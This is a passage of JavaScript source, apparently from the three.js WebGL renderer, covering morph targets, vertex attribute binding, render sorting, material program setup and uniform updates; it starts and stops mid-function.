		var morphTargetInfluences = object.morphTargetInfluences;

		if ( morphTargetInfluences !== undefined ) {

			var activeInfluences = [];

			for ( var i = 0, l = morphTargetInfluences.length; i < l; i ++ ) {

				var influence = morphTargetInfluences[ i ];
				activeInfluences.push( [ influence, i ] );

			}

			activeInfluences.sort( absNumericalSort );

			if ( activeInfluences.length > 8 ) {

				activeInfluences.length = 8;

			}

			var morphAttributes = geometry.morphAttributes;

			for ( var i = 0, l = activeInfluences.length; i < l; i ++ ) {

				var influence = activeInfluences[ i ];
				morphInfluences[ i ] = influence[ 0 ];

				if ( influence[ 0 ] !== 0 ) {

					var index = influence[ 1 ];

					if ( material.morphTargets === true && morphAttributes.position ) geometry.addAttribute( 'morphTarget' + i, morphAttributes.position[ index ] );
					if ( material.morphNormals === true && morphAttributes.normal ) geometry.addAttribute( 'morphNormal' + i, morphAttributes.normal[ index ] );

				} else {

					if ( material.morphTargets === true ) geometry.removeAttribute( 'morphTarget' + i );
					if ( material.morphNormals === true ) geometry.removeAttribute( 'morphNormal' + i );

				}

			}

			var uniforms = program.getUniforms();

			if ( uniforms.morphTargetInfluences !== null ) {

				_gl.uniform1fv( uniforms.morphTargetInfluences, morphInfluences );

			}

			updateBuffers = true;

		}

		//

		var index = geometry.index;
		var position = geometry.attributes.position;

		if ( material.wireframe === true ) {

			index = objects.getWireframeAttribute( geometry );

		}

		var renderer;

		if ( index !== null ) {

			renderer = indexedBufferRenderer;
			renderer.setIndex( index );

		} else {

			renderer = bufferRenderer;

		}

		if ( updateBuffers ) {

			setupVertexAttributes( material, program, geometry );

			if ( index !== null ) {

				_gl.bindBuffer( _gl.ELEMENT_ARRAY_BUFFER, objects.getAttributeBuffer( index ) );

			}

		}

		//

		var dataStart = 0;
		var dataCount = Infinity;

		if ( index !== null ) {

			dataCount = index.count;

		} else if ( position !== undefined ) {

			dataCount = position.count;

		}

		var rangeStart = geometry.drawRange.start;
		var rangeCount = geometry.drawRange.count;

		var groupStart = group !== null ? group.start : 0;
		var groupCount = group !== null ? group.count : Infinity;

		var drawStart = Math.max( dataStart, rangeStart, groupStart );
		var drawEnd = Math.min( dataStart + dataCount, rangeStart + rangeCount, groupStart + groupCount ) - 1;

		var drawCount = Math.max( 0, drawEnd - drawStart + 1 );

		//

		if ( object instanceof THREE.Mesh ) {

			if ( material.wireframe === true ) {

				state.setLineWidth( material.wireframeLinewidth * getTargetPixelRatio() );
				renderer.setMode( _gl.LINES );

			} else {

				switch ( object.drawMode ) {

					case THREE.TrianglesDrawMode:
						renderer.setMode( _gl.TRIANGLES );
						break;

					case THREE.TriangleStripDrawMode:
						renderer.setMode( _gl.TRIANGLE_STRIP );
						break;

					case THREE.TriangleFanDrawMode:
						renderer.setMode( _gl.TRIANGLE_FAN );
						break;

				}

			}


		} else if ( object instanceof THREE.Line ) {

			var lineWidth = material.linewidth;

			if ( lineWidth === undefined ) lineWidth = 1; // Not using Line*Material

			state.setLineWidth( lineWidth * getTargetPixelRatio() );

			if ( object instanceof THREE.LineSegments ) {

				renderer.setMode( _gl.LINES );

			} else {

				renderer.setMode( _gl.LINE_STRIP );

			}

		} else if ( object instanceof THREE.Points ) {

			renderer.setMode( _gl.POINTS );

		}

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			if ( geometry.maxInstancedCount > 0 ) {

				renderer.renderInstances( geometry, drawStart, drawCount );

			}

		} else {

			renderer.render( drawStart, drawCount );

		}

	};

	function setupVertexAttributes( material, program, geometry, startIndex ) {

		var extension;

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			extension = extensions.get( 'ANGLE_instanced_arrays' );

			if ( extension === null ) {

				console.error( 'THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
				return;

			}

		}

		if ( startIndex === undefined ) startIndex = 0;

		state.initAttributes();

		var geometryAttributes = geometry.attributes;

		var programAttributes = program.getAttributes();

		var materialDefaultAttributeValues = material.defaultAttributeValues;

		for ( var name in programAttributes ) {

			var programAttribute = programAttributes[ name ];

			if ( programAttribute >= 0 ) {

				var geometryAttribute = geometryAttributes[ name ];

				if ( geometryAttribute !== undefined ) {

					var size = geometryAttribute.itemSize;
					var buffer = objects.getAttributeBuffer( geometryAttribute );

					if ( geometryAttribute instanceof THREE.InterleavedBufferAttribute ) {

						var data = geometryAttribute.data;
						var stride = data.stride;
						var offset = geometryAttribute.offset;

						if ( data instanceof THREE.InstancedInterleavedBuffer ) {

							state.enableAttributeAndDivisor( programAttribute, data.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = data.meshPerAttribute * data.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, stride * data.array.BYTES_PER_ELEMENT, ( startIndex * stride + offset ) * data.array.BYTES_PER_ELEMENT );

					} else {

						if ( geometryAttribute instanceof THREE.InstancedBufferAttribute ) {

							state.enableAttributeAndDivisor( programAttribute, geometryAttribute.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = geometryAttribute.meshPerAttribute * geometryAttribute.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, 0, startIndex * size * 4 ); // 4 bytes per Float32

					}

				} else if ( materialDefaultAttributeValues !== undefined ) {

					var value = materialDefaultAttributeValues[ name ];

					if ( value !== undefined ) {

						switch ( value.length ) {

							case 2:
								_gl.vertexAttrib2fv( programAttribute, value );
								break;

							case 3:
								_gl.vertexAttrib3fv( programAttribute, value );
								break;

							case 4:
								_gl.vertexAttrib4fv( programAttribute, value );
								break;

							default:
								_gl.vertexAttrib1fv( programAttribute, value );

						}

					}

				}

			}

		}

		state.disableUnusedAttributes();

	}

	// Sorting

	function absNumericalSort( a, b ) {

		return Math.abs( b[ 0 ] ) - Math.abs( a[ 0 ] );

	}

	function painterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} else if ( a.material.id !== b.material.id ) {

			return a.material.id - b.material.id;

		} else if ( a.z !== b.z ) {

			return a.z - b.z;

		} else {

			return a.id - b.id;

		}

	}

	function reversePainterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return a.id - b.id;

		}

	}

	// Rendering

	this.render = function ( scene, camera, renderTarget, forceClear ) {

		if ( camera instanceof THREE.Camera === false ) {

			console.error( 'THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.' );
			return;

		}

		var fog = scene.fog;

		// reset caching for this frame

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;
		_currentCamera = null;

		// update scene graph

		if ( scene.autoUpdate === true ) scene.updateMatrixWorld();

		// update camera matrices and frustum

		if ( camera.parent === null ) camera.updateMatrixWorld();

		camera.matrixWorldInverse.getInverse( camera.matrixWorld );

		_projScreenMatrix.multiplyMatrices( camera.projectionMatrix, camera.matrixWorldInverse );
		_frustum.setFromMatrix( _projScreenMatrix );

		lights.length = 0;

		opaqueObjectsLastIndex = - 1;
		transparentObjectsLastIndex = - 1;

		sprites.length = 0;
		lensFlares.length = 0;

		projectObject( scene, camera );

		opaqueObjects.length = opaqueObjectsLastIndex + 1;
		transparentObjects.length = transparentObjectsLastIndex + 1;

		if ( _this.sortObjects === true ) {

			opaqueObjects.sort( painterSortStable );
			transparentObjects.sort( reversePainterSortStable );

		}

		setupLights( lights, camera );

		//

		shadowMap.render( scene, camera );

		//

		_infoRender.calls = 0;
		_infoRender.vertices = 0;
		_infoRender.faces = 0;
		_infoRender.points = 0;

		if ( renderTarget === undefined ) {

			renderTarget = null;

		}

		this.setRenderTarget( renderTarget );

		if ( this.autoClear || forceClear ) {

			this.clear( this.autoClearColor, this.autoClearDepth, this.autoClearStencil );

		}

		//

		if ( scene.overrideMaterial ) {

			var overrideMaterial = scene.overrideMaterial;

			renderObjects( opaqueObjects, camera, fog, overrideMaterial );
			renderObjects( transparentObjects, camera, fog, overrideMaterial );

		} else {

			// opaque pass (front-to-back order)

			state.setBlending( THREE.NoBlending );
			renderObjects( opaqueObjects, camera, fog );

			// transparent pass (back-to-front order)

			renderObjects( transparentObjects, camera, fog );

		}

		// custom render plugins (post pass)

		spritePlugin.render( scene, camera );
		lensFlarePlugin.render( scene, camera, _currentViewport );

		// Generate mipmap if we're using any kind of mipmap filtering

		if ( renderTarget ) {

			var texture = renderTarget.texture;

			if ( texture.generateMipmaps && isPowerOfTwo( renderTarget ) &&
					texture.minFilter !== THREE.NearestFilter &&
					texture.minFilter !== THREE.LinearFilter ) {

				updateRenderTargetMipmap( renderTarget );

			}

		}

		// Ensure depth buffer writing is enabled so it can be cleared on next render

		state.setDepthTest( true );
		state.setDepthWrite( true );
		state.setColorWrite( true );

		// _gl.finish();

	};

	function pushRenderItem( object, geometry, material, z, group ) {

		var array, index;

		// allocate the next position in the appropriate array

		if ( material.transparent ) {

			array = transparentObjects;
			index = ++ transparentObjectsLastIndex;

		} else {

			array = opaqueObjects;
			index = ++ opaqueObjectsLastIndex;

		}

		// recycle existing render item or grow the array

		var renderItem = array[ index ];

		if ( renderItem !== undefined ) {

			renderItem.id = object.id;
			renderItem.object = object;
			renderItem.geometry = geometry;
			renderItem.material = material;
			renderItem.z = _vector3.z;
			renderItem.group = group;

		} else {

			renderItem = {
				id: object.id,
				object: object,
				geometry: geometry,
				material: material,
				z: _vector3.z,
				group: group
			};

			// assert( index === array.length );
			array.push( renderItem );

		}

	}

	function projectObject( object, camera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) ) {

			if ( object instanceof THREE.Light ) {

				lights.push( object );

			} else if ( object instanceof THREE.Sprite ) {

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					sprites.push( object );

				}

			} else if ( object instanceof THREE.LensFlare ) {

				lensFlares.push( object );

			} else if ( object instanceof THREE.ImmediateRenderObject ) {

				if ( _this.sortObjects === true ) {

					_vector3.setFromMatrixPosition( object.matrixWorld );
					_vector3.applyProjection( _projScreenMatrix );

				}

				pushRenderItem( object, null, object.material, _vector3.z, null );

			} else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) {

				if ( object instanceof THREE.SkinnedMesh ) {

					object.skeleton.update();

				}

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					var material = object.material;

					if ( material.visible === true ) {

						if ( _this.sortObjects === true ) {

							_vector3.setFromMatrixPosition( object.matrixWorld );
							_vector3.applyProjection( _projScreenMatrix );

						}

						var geometry = objects.update( object );

						if ( material instanceof THREE.MultiMaterial ) {

							var groups = geometry.groups;
							var materials = material.materials;

							for ( var i = 0, l = groups.length; i < l; i ++ ) {

								var group = groups[ i ];
								var groupMaterial = materials[ group.materialIndex ];

								if ( groupMaterial.visible === true ) {

									pushRenderItem( object, geometry, groupMaterial, _vector3.z, group );

								}

							}

						} else {

							pushRenderItem( object, geometry, material, _vector3.z, null );

						}

					}

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera );

		}

	}

	function renderObjects( renderList, camera, fog, overrideMaterial ) {

		for ( var i = 0, l = renderList.length; i < l; i ++ ) {

			var renderItem = renderList[ i ];

			var object = renderItem.object;
			var geometry = renderItem.geometry;
			var material = overrideMaterial === undefined ? renderItem.material : overrideMaterial;
			var group = renderItem.group;

			object.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, object.matrixWorld );
			object.normalMatrix.getNormalMatrix( object.modelViewMatrix );

			if ( object instanceof THREE.ImmediateRenderObject ) {

				setMaterial( material );

				var program = setProgram( camera, fog, material, object );

				_currentGeometryProgram = '';

				object.render( function ( object ) {

					_this.renderBufferImmediate( object, program, material );

				} );

			} else {

				_this.renderBufferDirect( camera, fog, geometry, material, object, group );

			}

		}

	}

	function initMaterial( material, fog, object ) {

		var materialProperties = properties.get( material );

		var parameters = programCache.getParameters( material, _lights, fog, object );
		var code = programCache.getProgramCode( material, parameters );

		var program = materialProperties.program;
		var programChange = true;

		if ( program === undefined ) {

			// new material
			material.addEventListener( 'dispose', onMaterialDispose );

		} else if ( program.code !== code ) {

			// changed glsl or parameters
			releaseMaterialProgramReference( material );

		} else if ( parameters.shaderID !== undefined ) {

			// same glsl and uniform list
			return;

		} else {

			// only rebuild uniform list
			programChange = false;

		}

		if ( programChange ) {

			if ( parameters.shaderID ) {

				var shader = THREE.ShaderLib[ parameters.shaderID ];

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: THREE.UniformsUtils.clone( shader.uniforms ),
					vertexShader: shader.vertexShader,
					fragmentShader: shader.fragmentShader
				};

			} else {

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: material.uniforms,
					vertexShader: material.vertexShader,
					fragmentShader: material.fragmentShader
				};

			}

			material.__webglShader = materialProperties.__webglShader;

			program = programCache.acquireProgram( material, parameters, code );

			materialProperties.program = program;
			material.program = program;

		}

		var attributes = program.getAttributes();

		if ( material.morphTargets ) {

			material.numSupportedMorphTargets = 0;

			for ( var i = 0; i < _this.maxMorphTargets; i ++ ) {

				if ( attributes[ 'morphTarget' + i ] >= 0 ) {

					material.numSupportedMorphTargets ++;

				}

			}

		}

		if ( material.morphNormals ) {

			material.numSupportedMorphNormals = 0;

			for ( var i = 0; i < _this.maxMorphNormals; i ++ ) {

				if ( attributes[ 'morphNormal' + i ] >= 0 ) {

					material.numSupportedMorphNormals ++;

				}

			}

		}

		materialProperties.uniformsList = [];

		var uniforms = materialProperties.__webglShader.uniforms,
			uniformLocations = materialProperties.program.getUniforms();

		for ( var u in uniforms ) {

			var location = uniformLocations[ u ];

			if ( location ) {

				materialProperties.uniformsList.push( [ materialProperties.__webglShader.uniforms[ u ], location ] );

			}

		}

		if ( material instanceof THREE.MeshPhongMaterial ||
				material instanceof THREE.MeshLambertMaterial ||
				material instanceof THREE.MeshStandardMaterial ||
				material.lights ) {

			// store the light setup it was created for

			materialProperties.lightsHash = _lights.hash;

			// wire up the material to this renderer's lighting state

			uniforms.ambientLightColor.value = _lights.ambient;
			uniforms.directionalLights.value = _lights.directional;
			uniforms.spotLights.value = _lights.spot;
			uniforms.pointLights.value = _lights.point;
			uniforms.hemisphereLights.value = _lights.hemi;

			uniforms.directionalShadowMap.value = _lights.directionalShadowMap;
			uniforms.directionalShadowMatrix.value = _lights.directionalShadowMatrix;
			uniforms.spotShadowMap.value = _lights.spotShadowMap;
			uniforms.spotShadowMatrix.value = _lights.spotShadowMatrix;
			uniforms.pointShadowMap.value = _lights.pointShadowMap;
			uniforms.pointShadowMatrix.value = _lights.pointShadowMatrix;

		}

		// detect dynamic uniforms

		materialProperties.hasDynamicUniforms = false;

		for ( var j = 0, jl = materialProperties.uniformsList.length; j < jl; j ++ ) {

			var uniform = materialProperties.uniformsList[ j ][ 0 ];

			if ( uniform.dynamic === true ) {

				materialProperties.hasDynamicUniforms = true;
				break;

			}

		}

	}

	function setMaterial( material ) {

		setMaterialFaces( material );

		if ( material.transparent === true ) {

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst, material.blendEquationAlpha, material.blendSrcAlpha, material.blendDstAlpha, material.premultipliedAlpha );

		} else {

			state.setBlending( THREE.NoBlending );

		}

		state.setDepthFunc( material.depthFunc );
		state.setDepthTest( material.depthTest );
		state.setDepthWrite( material.depthWrite );
		state.setColorWrite( material.colorWrite );
		state.setPolygonOffset( material.polygonOffset, material.polygonOffsetFactor, material.polygonOffsetUnits );

	}

	function setMaterialFaces( material ) {

		material.side !== THREE.DoubleSide ? state.enable( _gl.CULL_FACE ) : state.disable( _gl.CULL_FACE );
		state.setFlipSided( material.side === THREE.BackSide );

	}

	function setProgram( camera, fog, material, object ) {

		_usedTextureUnits = 0;

		var materialProperties = properties.get( material );

		if ( materialProperties.program === undefined ) {

			material.needsUpdate = true;

		}

		if ( materialProperties.lightsHash !== undefined &&
			materialProperties.lightsHash !== _lights.hash ) {

			material.needsUpdate = true;

		}

		if ( material.needsUpdate ) {

			initMaterial( material, fog, object );
			material.needsUpdate = false;

		}

		var refreshProgram = false;
		var refreshMaterial = false;
		var refreshLights = false;

		var program = materialProperties.program,
			p_uniforms = program.getUniforms(),
			m_uniforms = materialProperties.__webglShader.uniforms;

		if ( program.id !== _currentProgram ) {

			_gl.useProgram( program.program );
			_currentProgram = program.id;

			refreshProgram = true;
			refreshMaterial = true;
			refreshLights = true;

		}

		if ( material.id !== _currentMaterialId ) {

			_currentMaterialId = material.id;

			refreshMaterial = true;

		}

		if ( refreshProgram || camera !== _currentCamera ) {

			_gl.uniformMatrix4fv( p_uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

			if ( capabilities.logarithmicDepthBuffer ) {

				_gl.uniform1f( p_uniforms.logDepthBufFC, 2.0 / ( Math.log( camera.far + 1.0 ) / Math.LN2 ) );

			}


			if ( camera !== _currentCamera ) {

				_currentCamera = camera;

				// lighting uniforms depend on the camera so enforce an update
				// now, in case this material supports lights - or later, when
				// the next material that does gets activated:

				refreshMaterial = true;		// set to true on material change
				refreshLights = true;		// remains set until update done

			}

			// load material specific uniforms
			// (shader material also gets them for the sake of genericity)

			if ( material instanceof THREE.ShaderMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.envMap ) {

				if ( p_uniforms.cameraPosition !== undefined ) {

					_vector3.setFromMatrixPosition( camera.matrixWorld );
					_gl.uniform3f( p_uniforms.cameraPosition, _vector3.x, _vector3.y, _vector3.z );

				}

			}

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material instanceof THREE.ShaderMaterial ||
				 material.skinning ) {

				if ( p_uniforms.viewMatrix !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.viewMatrix, false, camera.matrixWorldInverse.elements );

				}

			}


			if ( p_uniforms.toneMappingExposure !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingExposure, _this.toneMappingExposure );

			}

			if ( p_uniforms.toneMappingWhitePoint !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingWhitePoint, _this.toneMappingWhitePoint );

			}

		}

		// skinning uniforms must be set even if material didn't change
		// auto-setting of texture unit for bone texture must go before other textures
		// not sure why, but otherwise weird things happen

		if ( material.skinning ) {

			if ( object.bindMatrix && p_uniforms.bindMatrix !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrix, false, object.bindMatrix.elements );

			}

			if ( object.bindMatrixInverse && p_uniforms.bindMatrixInverse !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrixInverse, false, object.bindMatrixInverse.elements );

			}

			if ( capabilities.floatVertexTextures && object.skeleton && object.skeleton.useVertexTexture ) {

				if ( p_uniforms.boneTexture !== undefined ) {

					var textureUnit = getTextureUnit();

					_gl.uniform1i( p_uniforms.boneTexture, textureUnit );
					_this.setTexture( object.skeleton.boneTexture, textureUnit );

				}

				if ( p_uniforms.boneTextureWidth !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureWidth, object.skeleton.boneTextureWidth );

				}

				if ( p_uniforms.boneTextureHeight !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureHeight, object.skeleton.boneTextureHeight );

				}

			} else if ( object.skeleton && object.skeleton.boneMatrices ) {

				if ( p_uniforms.boneGlobalMatrices !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.boneGlobalMatrices, false, object.skeleton.boneMatrices );

				}

			}

		}

		if ( refreshMaterial ) {

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.lights ) {

				// the current material requires lighting info

				// note: all lighting uniforms are always set correctly
				// they simply reference the renderer's state for their
				// values
				//
				// use the current material's .needsUpdate flags to set
				// the GL state when required

				markUniformsLightsNeedsUpdate( m_uniforms, refreshLights );

			}

			// refresh uniforms common to several materials

			if ( fog && material.fog ) {

				refreshUniformsFog( m_uniforms, fog );

			}

			if ( material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsCommon( m_uniforms, material );

			}

			// refresh single material specific uniforms

			if ( material instanceof THREE.LineBasicMaterial ) {

				refreshUniformsLine( m_uniforms, material );

			} else if ( material instanceof THREE.LineDashedMaterial ) {

				refreshUniformsLine( m_uniforms, material );
				refreshUniformsDash( m_uniforms, material );

			} else if ( material instanceof THREE.PointsMaterial ) {

				refreshUniformsPoints( m_uniforms, material );

			} else if ( material instanceof THREE.MeshLambertMaterial ) {

				refreshUniformsLambert( m_uniforms, material );

			} else if ( material instanceof THREE.MeshPhongMaterial ) {

				refreshUniformsPhong( m_uniforms, material );

			} else if ( material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsStandard( m_uniforms, material );

			} else if ( material instanceof THREE.MeshDepthMaterial ) {

				m_uniforms.mNear.value = camera.near;
				m_uniforms.mFar.value = camera.far;
				m_uniforms.opacity.value = material.opacity;

			} else if ( material instanceof THREE.MeshNormalMaterial ) {

				m_uniforms.opacity.value = material.opacity;

			}

			// load common uniforms

			loadUniformsGeneric( materialProperties.uniformsList );

		}

		loadUniformsMatrices( p_uniforms, object );

		if ( p_uniforms.modelMatrix !== undefined ) {

			_gl.uniformMatrix4fv( p_uniforms.modelMatrix, false, object.matrixWorld.elements );

		}

		if ( materialProperties.hasDynamicUniforms === true ) {

			updateDynamicUniforms( materialProperties.uniformsList, object, camera );

		}

		return program;

	}

	function updateDynamicUniforms ( uniforms, object, camera ) {

		var dynamicUniforms = [];

		for ( var j = 0, jl = uniforms.length; j < jl; j ++ ) {

			var uniform = uniforms[ j ][ 0 ];
			var onUpdateCallback = uniform.onUpdateCallback;

			if ( onUpdateCallback !== undefined ) {

				onUpdateCallback.bind( uniform )( object, camera );
				dynamicUniforms.push( uniforms[ j ] );

			}

		}

		loadUniformsGeneric( dynamicUniforms );

	}

	// Uniforms (refresh uniforms objects)

	function refreshUniformsCommon ( uniforms, material ) {

		uniforms.opacity.value = material.opacity;

		uniforms.diffuse.value = material.color;

		if ( material.emissive ) {

			uniforms.emissive.value.copy( material.emissive ).multiplyScalar( material.emissiveIntensity );

		}

		uniforms.map.value = material.map;
		uniforms.specularMap.value = material.specularMap;
		uniforms.alphaMap.value = material.alphaMap;

		if ( material.aoMap ) {

			uniforms.aoMap.value = material.aoMap;
			uniforms.aoMapIntensity.value = material.aoMapIntensity;

		}

		// uv repeat and offset setting priorities
		// 1. color map
		// 2. specular map
		// 3. normal map
		// 4. bump map
		// 5. alpha map
		// 6. emissive map

		var uvScaleMap;

		if ( material.map ) {

			uvScaleMap = material.map;

		} else if ( material.specularMap ) {

			uvScaleMap = material.specularMap;

		} else if ( material.displacementMap ) {

			uvScaleMap = material.displacementMap;

		} else if ( material.normalMap ) {

			uvScaleMap = material.normalMap;

		} else if ( material.bumpMap ) {

			uvScaleMap = material.bumpMap;

		} else if ( material.roughnessMap ) {

			uvScaleMap = material.roughnessMap;

		} else if ( material.metalnessMap ) {

			uvScaleMap = material.metalnessMap;

		} else if ( material.alphaMap ) {

			uvScaleMap = material.alphaMap;

		} else if ( material.emissiveMap ) {

			uvScaleMap = material.emissiveMap;

		}

		if ( uvScaleMap !== undefined ) {

			if ( uvScaleMap instanceof THREE.WebGLRenderTarget ) {

				uvScaleMap = uvScaleMap.texture;

			}

			var offset = uvScaleMap.offset;
			var repeat = uvScaleMap.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

		uniforms.envMap.value = material.envMap;
		uniforms.flipEnvMap.value = ( material.envMap instanceof THREE.WebGLRenderTargetCube ) ? 1 : - 1;

		uniforms.reflectivity.value = material.reflectivity;
		uniforms.refractionRatio.value = material.refractionRatio;

	}

	function refreshUniformsLine ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;

	}

	function refreshUniformsDash ( uniforms, material ) {

		uniforms.dashSize.value = material.dashSize;
		uniforms.totalSize.value = material.dashSize + material.gapSize;
		uniforms.scale.value = material.scale;

	}

	function refreshUniformsPoints ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;
		uniforms.size.value = material.size * _pixelRatio;
		uniforms.scale.value = _canvas.clientHeight / 2.0; // TODO: Cache this.

		uniforms.map.value = material.map;

		if ( material.map !== null ) {

			var offset = material.map.offset;
			var repeat = material.map.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

	}

	function refreshUniformsFog ( uniforms, fog ) {

		uniforms.fogColor.value = fog.color;

		if ( fog instanceof THREE.Fog ) {

			uniforms.fogNear.value = fog.near;
			uniforms.fogFar.value = fog.far;

		} else if ( fog instanceof THREE.FogExp2 ) {

			uniforms.fogDensity.value = fog.density;

		}

	}

	function refreshUniformsLambert ( uniforms, material ) {

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

	}

	function refreshUniformsPhong ( uniforms, material ) {

		uniforms.specular.value = material.specular;
		uniforms.shininess.value = Math.max( material.shininess, 1e-4 ); // to prevent pow( 0.0, 0.0 )

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

	}

	function refreshUniformsStandard ( uniforms, material ) {

		uniforms.roughness.value = material.roughness;
		uniforms.metalness.value = material.metalness;

		if ( material.roughnessMap ) {

			uniforms.roughnessMap.value = material.roughnessMap;

		}

		if ( material.metalnessMap ) {

			uniforms.metalnessMap.value = material.metalnessMap;

		}

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

		if ( material.envMap ) {

			//uniforms.envMap.value = material.envMap; // part of uniforms common
			uniforms.envMapIntensity.value = material.envMapIntensity;

		}

	}

	// If uniforms are marked as clean, they don't need to be loaded to the GPU.

	function markUniformsLightsNeedsUpdate ( uniforms, value ) {

		uniforms.ambientLightColor.needsUpdate = value;

		uniforms.directionalLights.needsUpdate = value;
		uniforms.pointLights.needsUpdate = value;
		uniforms.spotLights.needsUpdate = value;
		uniforms.hemisphereLights.needsUpdate = value;

	}

	// Uniforms (load to GPU)

	function loadUniformsMatrices ( uniforms, object ) {

		_gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, object.modelViewMatrix.elements );

		if ( uniforms.normalMatrix ) {

			_gl.uniformMatrix3fv( uniforms.normalMatrix, false, object.normalMatrix.elements );

		}

	}

	function getTextureUnit() {

		var textureUnit = _usedTextureUnits;

		if ( textureUnit >= capabilities.maxTextures ) {

			console.warn( 'WebGLRenderer: trying to use ' + textureUnit + ' texture units while this GPU supports only ' + capabilities.maxTextures );

		}

		_usedTextureUnits += 1;

		return textureUnit;

	}

	function loadUniform( uniform, type, location, value ) {

		var texture, textureUnit;

		if ( type === '1i' ) {

			_gl.uniform1i( location, value );

		} else if ( type === '1f' ) {

			_gl.uniform1f( location, value );

		} else if ( type === '2f' ) {

			_gl.uniform2f( location, value[ 0 ], value[ 1 ] );

		} else if ( type === '3f' ) {

			_gl.uniform3f( location, value[ 0 ], value[ 1 ], value[ 2 ] );

		} else if ( type === '4f' ) {

			_gl.uniform4f( location, value[ 0 ], value[ 1 ], value[ 2 ], value[ 3 ] );

		} else if ( type === '1iv' ) {

			_gl.uniform1iv( location, value );

		} else if ( type === '3iv' ) {

			_gl.uniform3iv( location, value );

		} else if ( type === '1fv' ) {

			_gl.uniform1fv( location, value );

		} else if ( type === '2fv' ) {

			_gl.uniform2fv( location, value );

		} else if ( type === '3fv' ) {

			_gl.uniform3fv( location, value );

		} else if ( type === '4fv' ) {

			_gl.uniform4fv( location, value );

		} else if ( type === 'Matrix2fv' ) {

			_gl.uniformMatrix2fv( location, false, value );

		} else if ( type === 'Matrix3fv' ) {

			_gl.uniformMatrix3fv( location, false, value );

		} else if ( type === 'Matrix4fv' ) {

